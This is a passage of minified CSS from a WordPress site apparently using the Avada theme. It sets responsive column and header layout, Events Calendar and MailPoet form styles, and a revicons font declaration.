(max-width:1024px){.fusion_builder_column{--awb-padding-top-medium:var(--awb-padding-top);--awb-padding-right-medium:var(--awb-padding-right);--awb-padding-bottom-medium:var(--awb-padding-bottom);--awb-padding-left-medium:var(--awb-padding-left);--awb-col-width:var(--awb-width-medium, var(--medium-col-default));--awb-col-order:var(--awb-order-medium, var(--awb-order-large));--awb-margin-top-medium:var(--awb-margin-top-large, var(--col_margin-top, 0));--awb-margin-bottom-medium:var(--awb-margin-bottom-large, var(--col_margin-bottom, 20px));--awb-spacing-left-medium:var(--awb-spacing-left-large, 4%);--awb-spacing-right-medium:var(--awb-spacing-right-large, 4%);--awb-col-flex-grow:var(--awb-flex-grow-medium, var(--awb-flex-grow, 0));--awb-col-flex-shrink:var(--awb-flex-shrink-medium, var(--awb-flex-shrink, 0));--awb-margin-top:var(--awb-margin-top-medium);--awb-margin-bottom:var(--awb-margin-bottom-medium);--awb-spacing-left:var(--awb-spacing-left-medium);--awb-spacing-right:var(--awb-spacing-right-medium);--awb-bg-image-medium:var(--awb-bg-image);--awb-bg-color-medium:var(--awb-bg-color);--awb-bg-color-medium-hover:var(--awb-bg-color-hover);--awb-bg-repeat-medium:var(--awb-bg-repeat);--awb-bg-position-medium:var(--awb-bg-position);--awb-bg-size-medium:var(--awb-bg-size);--awb-bg-blend-medium:var(--awb-bg-blend)}.fusion_builder_column .fusion-column-wrapper{padding:var(--awb-padding-top-medium) var(--awb-padding-right-medium) var(--awb-padding-bottom-medium) var(--awb-padding-left-medium);background-image:var(--awb-bg-image-medium);background-color:var(--awb-bg-color-medium);background-repeat:var(--awb-bg-repeat-medium);background-position:var(--awb-bg-position-medium);background-size:var(--awb-bg-size-medium);background-blend-mode:var(--awb-bg-blend-medium)}.fusion_builder_column .fusion-column-wrapper:hover{background-color:var(--awb-bg-color-medium-hover)}}@media only screen and (max-width:640px){.fusion_builder_column{--awb-padding-top-small:var(--awb-padding-top-medium);--awb-padding-right-small:var(--awb-padding-right-medium);--awb-padding-bottom-small:var(--awb-padding-bottom-medium);--awb-padding-left-small:var(--awb-padding-left-medium);--awb-col-width:var(--awb-width-small, var(--small-col-default));--awb-col-order:var(--awb-order-small, var(--awb-order-medium));--awb-spacing-left-small:var(--awb-spacing-left-large, 4%);--awb-spacing-right-small:var(--awb-spacing-right-large, 4%);--awb-margin-top-small:var(--awb-margin-top-medium, var(--awb-margin-top-large, var(--col_margin-top, 0)));--awb-margin-bottom-small:var(--awb-margin-bottom-medium, var(--awb-margin-bottom-large, var(--col_margin-bottom, 20px)));--awb-spacing-left:var(--awb-spacing-left-small);--awb-spacing-right:var(--awb-spacing-right-small);--awb-margin-top:var(--awb-margin-top-small);--awb-margin-bottom:var(--awb-margin-bottom-small);--awb-bg-image-small:var(--awb-bg-image-medium);--awb-bg-color-small:var(--awb-bg-color-medium);--awb-bg-color-small-hover:var(--awb-bg-color-medium-hover);--awb-bg-repeat-small:var(--awb-bg-repeat-medium);--awb-bg-position-small:var(--awb-bg-position-medium);--awb-bg-size-small:var(--awb-bg-size-medium);--awb-bg-blend-small:var(--awb-bg-blend-medium);--awb-col-flex-grow:var(--awb-flex-grow-small, var(--awb-flex-grow, 0));--awb-col-flex-shrink:var(--awb-flex-shrink-small, var(--awb-flex-shrink, 0))}.fusion_builder_column .fusion-column-wrapper{padding:var(--awb-padding-top-small) var(--awb-padding-right-small) var(--awb-padding-bottom-small) var(--awb-padding-left-small);background-image:var(--awb-bg-image-small);background-color:var(--awb-bg-color-small);background-repeat:var(--awb-bg-repeat-small);background-position:var(--awb-bg-position-small);background-size:var(--awb-bg-size-small);background-blend-mode:var(--awb-bg-blend-small)}.fusion_builder_column .fusion-column-wrapper:hover{background-color:var(--awb-bg-color-small-hover)}}@media only screen and (max-width:1100px){.fusion-mobile-menu-design-modern .fusion-secondary-header{padding:0}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-row{padding-left:0;padding-right:0}.fusion-mobile-menu-design-modern .fusion-alignleft{border-bottom:1px solid transparent;width:100%;float:none;display:block}.fusion-mobile-menu-design-modern .fusion-alignright{width:100%;float:none;display:block}.fusion-mobile-menu-design-modern .fusion-secondary-menu>ul>li{display:inline-block;vertical-align:middle;text-align:left}.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignright{text-align:center}.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-menu>ul>li,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo a{float:none}.fusion-body .fusion-header-wrapper .fusion-header,.fusion-body .fusion-header-wrapper .fusion-secondary-main-menu{background-color:var(--mobile_header_bg_color)}.fusion-footer-copyright-area>.fusion-row,.fusion-footer-widget-area>.fusion-row{padding-left:0;padding-right:0}.fusion-mobile-menu-design-modern .fusion-secondary-header{padding-left:0!important;padding-right:0!important}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header{padding-top:20px;padding-bottom:20px}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header .fusion-row{width:100%}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo{margin:0!important}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-nav-holder{margin-bottom:calc(-20px - var(--header_padding-bottom))}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-menu-icons{display:block}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header-banner{margin-top:10px}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-nav-holder{padding-top:0;margin-left:-30px;margin-right:-30px;margin-bottom:0}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-secondary-main-menu{position:static;border:0}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-secondary-main-menu .searchform,body.fusion-body .fusion-secondary-header .fusion-alignright>*{float:none}.fusion-header .fusion-row{padding-left:0;padding-right:0}.fusion-header-wrapper .fusion-row{padding-left:0;padding-right:0;max-width:100%}.fusion-secondary-header{background-color:var(--header_top_bg_color)}.fusion-secondary-header .fusion-row{display:block}.fusion-secondary-header .fusion-alignleft{margin-right:0}.fusion-secondary-header .fusion-alignright{margin-left:0}.fusion-header-v4 .fusion-logo{display:block}.fusion-header-v4.fusion-mobile-menu-design-modern .fusion-logo .fusion-logo-link{max-width:75%}.fusion-header-v4.fusion-mobile-menu-design-modern .fusion-mobile-menu-icons{position:absolute}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-main-menu{display:none}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){.fusion-columns-4 .fusion-column:first-child{margin-left:0}.fusion-column,.fusion-column:nth-child(2n),.fusion-column:nth-child(3n),.fusion-column:nth-child(4n){margin-right:0}#wrapper{width:auto!important}.fusion-social-links-footer{width:auto}.fusion-social-links-footer .fusion-social-networks{display:inline-block;float:none}.wpcf7-form .wpcf7-text,.wpcf7-form textarea{float:none!important;width:100%!important;box-sizing:border-box}#toTop{bottom:30px;border-radius:4px;height:40px}#toTop:before{line-height:38px}#toTop:hover{background-color:#333}.fusion-columns-4 .fusion-column{width:50%!important;float:left!important}.fusion-columns-4 .fusion-column:nth-of-type(odd){clear:both}#footer>.fusion-row,.fusion-header .fusion-row,.fusion-secondary-header .fusion-row{padding-left:0!important;padding-right:0!important}#main,.fullwidth-box,.fusion-footer-widget-area,body{background-attachment:scroll!important}.avada-responsive:not(.rtl):not(.avada-menu-highlight-style-background) .fusion-header-v4 .fusion-main-menu>ul>li{padding-right:var(--mobile_nav_padding)}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){#main,.fullwidth-box,.fusion-footer-widget-area,body{background-attachment:scroll!important}.avada-responsive:not(.rtl) .fusion-header-v4 .fusion-main-menu>ul>li{padding-right:var(--mobile_nav_padding)}}@media only screen and (max-width:800px){.fusion-layout-column{margin-left:0!important;margin-right:0!important}.fusion-columns-4 .fusion-column:first-child{margin-left:0}.fusion-columns .fusion-column{width:100%!important;float:none;box-sizing:border-box}.fusion-columns .fusion-column:not(.fusion-column-last){margin:0 0 50px}.col-sm-3{float:none;width:100%}.fusion-contact-info{padding:.6em 30px;line-height:1.5em}#wrapper{width:auto!important}.fusion-body .fusion-social-links-footer,.fusion-copyright-notice{display:block;text-align:center}.fusion-social-links-footer{width:auto}.fusion-social-links-footer .fusion-social-networks{display:inline-block;float:none;margin-top:0}.fusion-copyright-notice{padding:0 0 15px}.fusion-copyright-notice:after,.fusion-social-networks:after{content:"";display:block;clear:both}.fullwidth-box{background-attachment:scroll!important}#toTop{bottom:30px;border-radius:4px;height:44px;width:44px}#toTop:before{line-height:42px}.to-top-container #toTop{border-radius:var(--totop_border_radius)}.fusion-footer footer .fusion-row .fusion-columns .fusion-column{border-right:none;border-left:none}#content,.sidebar{width:100%!important;margin-left:0!important}.sidebar{float:none!important;clear:both}#main>.fusion-row{display:flex;flex-wrap:wrap}}@media only screen and (max-width:640px){#main,body{background-attachment:scroll!important}#content,.sidebar{width:100%!important;margin-left:0!important}.sidebar{float:none!important;clear:both}}@media only screen and (max-device-width:640px){#wrapper{width:auto!important}.fusion-columns .fusion-column{float:none;width:100%!important;margin:0 0 50px;box-sizing:border-box}.fullwidth-box{background-attachment:scroll!important}#content,.sidebar{width:100%!important;float:none!important;margin-left:0!important}#content{margin-bottom:50px}.sidebar{clear:both}}@media only screen and (max-width:800px){.wpcf7-form .wpcf7-text,.wpcf7-form textarea{float:none!important;width:100%!important;box-sizing:border-box}}@media only screen and (max-width:768px){#tribe-events-footer:after,#tribe-events-footer:before{background-color:transparent!important}}@media only screen and (max-width:800px){.tribe-events-single ul.tribe-related-events li{margin-right:0;width:100%}.single-tribe_events .fusion-events-featured-image .fusion-events-single-title-content{position:relative;background-color:var(--primary_color)}.fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule,.fusion-events-featured-image .fusion-events-single-title-content h2{float:none}.fusion-columns-4 .fusion-column:first-child{margin-left:0}.fusion-columns .fusion-column{width:100%!important;float:none;box-sizing:border-box}.fusion-columns .fusion-column:not(.fusion-column-last){margin:0 0 50px}.col-sm-3{float:none;width:100%}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){.fusion-columns-4 .fusion-column:first-child{margin-left:0}.fusion-column,.fusion-column:nth-child(2n),.fusion-column:nth-child(3n),.fusion-column:nth-child(4n){margin-right:0}.fusion-columns-4 .fusion-column{width:50%!important;float:left!important}.fusion-columns-4 .fusion-column:nth-of-type(odd){clear:both}}@media only screen and (max-device-width:640px){.fusion-columns .fusion-column{float:none;width:100%!important;margin:0 0 50px;box-sizing:border-box}}.wpcf7-form .wpcf7-text,.wpcf7-form textarea,input.s,input[type=email],input[type=text],textarea{color:#2d4960}.single-tribe_events .sidebar .tribe-events-single-section-title{background-color:#f4ad24;color:#fff}.fusion-header-v4 .fusion-header{padding-top:10px;padding-bottom:10px}.single-tribe_events .tribe-events-single-event-title{color:#fff}.tribe-events-meta-group-organizer>.tribe-events-single-section-title{font-size:0!important}.tribe-events-meta-group-organizer>.tribe-events-single-section-title:before{font-size:17px!important;content:"Docente"}@media screen and (max-width:800px){.related-posts{display:none}}.fusion-builder-row.fusion-row{max-width:var(--site_width)}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0/.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.mailpoet_checkbox_label,.mailpoet_text_label{display:block}@media screen and (max-width:499px){.mailpoet_checkbox_label,.mailpoet_text_label{font-size:16px!important;line-height:1.4!important}.mailpoet_form{box-sizing:border-box}}.mailpoet_form .mailpoet_form_paragraph,.mailpoet_form .mailpoet_message,.mailpoet_form .mailpoet_paragraph,.mailpoet_form .mailpoet_submit,.mailpoet_form .mailpoet_text{max-width:100%}@media screen and (max-width:499px){.mailpoet_form .mailpoet_form_paragraph,.mailpoet_form .mailpoet_message,.mailpoet_form .mailpoet_paragraph,.mailpoet_form .mailpoet_submit,.mailpoet_form .mailpoet_text{font-size:16px!important;line-height:1.4!important}}.mailpoet_form .mailpoet-has-font-size{line-height:1.4}.mailpoet_form .mailpoet_submit{white-space:normal;word-wrap:break-word}.mailpoet_paragraph fieldset,.mailpoet_paragraph legend{background:#fff0;border:0;color:inherit;margin:0;padding:0}.mailpoet_form_loading{display:none;text-align:center;width:30px}.mailpoet_form_loading>span{animation:mailpoet-bouncedelay 1.4s infinite ease-in-out both;background-color:#5b5b5b;border-radius:100%;display:inline-block;height:5px;width:5px}.mailpoet_form_loading .mailpoet_bounce1{animation-delay:-.32s}.mailpoet_form_loading .mailpoet_bounce2{animation-delay:-.16s;margin:0 7px}.mailpoet_form .mailpoet_paragraph{margin-bottom:20px}.mailpoet_form_popup_overlay{background-color:#000;display:none;height:100%;left:0;margin:0;max-width:100%!important;opacity:.7;position:fixed;top:0;width:100%!important;z-index:100000}.mailpoet_message{clear:both}@font-face{font-display:swap;font-family:"revicons";src:url(/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.eot?5510888);src:url(/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.eot?5510888#iefix)format("embedded-opentype"),url(/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.woff?5510888)format("woff"),url(/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.ttf?5510888)format("truetype"),url(/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.svg?5510888#revicons)format("svg");font-weight:400;font-style:normal;font-display:swap}